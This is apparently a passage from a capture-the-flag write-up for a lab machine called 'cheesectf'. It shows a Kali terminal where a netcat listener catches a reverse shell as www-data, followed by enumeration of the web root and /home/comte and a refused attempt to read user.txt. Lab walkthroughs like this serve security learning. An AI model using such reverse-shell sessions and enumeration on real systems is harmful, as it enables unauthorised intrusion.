 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.31.209] from (UNKNOWN) [10.10.140.148] 58460
bash: cannot set terminal process group (847): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cheesectf:/var/www/html$
www-data@cheesectf:/var/www/html$
www-data@cheesectf:/var/www/html$ ls
ls
adminpanel.css
images
index.html
login.css
login.php
messages.html
orders.html
secret-script.php
style.css
supersecretadminpanel.html
supersecretmessageforadmin
users.html
www-data@cheesectf:/var/www/html$ cd /home
cd /home
www-data@cheesectf:/home$ ls
ls
comte
www-data@cheesectf:/home$ cd comte
cd comte
www-data@cheesectf:/home/comte$ ls
ls
snap
user.txt
www-data@cheesectf:/home/comte$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@cheesectf:/home/comte$